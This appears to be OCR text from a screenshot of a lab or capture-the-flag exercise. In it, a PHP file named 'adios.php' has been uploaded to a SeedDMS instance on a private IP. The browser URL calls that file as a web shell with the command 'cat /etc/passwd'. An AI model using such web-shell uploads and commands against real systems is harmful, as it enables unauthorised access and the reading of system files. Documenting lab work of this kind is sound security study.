 Aplicaciones Lugares Sistema Sun 11 de Feb, 18:29
Welcome to the land of pwnl SeedDMS: Document 'adi
http://192.168.58.129/seeddms51x/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd
Import bookmarks http://192.168.58.129/seeddms51x/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd — Visit
SeedDMS as 'Administrator'
This time, search with:
Document Update document Lock Edit document Move document Expires Remove document Edit Access Edit notification list Transfer document
DMS / adios.php
Document Information
ID: 4
Name: adios.php
Owner: Administrator
Default Access Mode: Read permissions
Access mode: inherited
Used disk space: 67 Bytes
Created: 2024-02-11 15:27:05
Current version Attachments Related Documents
adios.php Status
Version: 1 Released Download
67 Bytes, application/x-php
Uploaded by Administrator Change Status
2024-02-11 15:27:05 Edit comment
Status
Date Status User Comment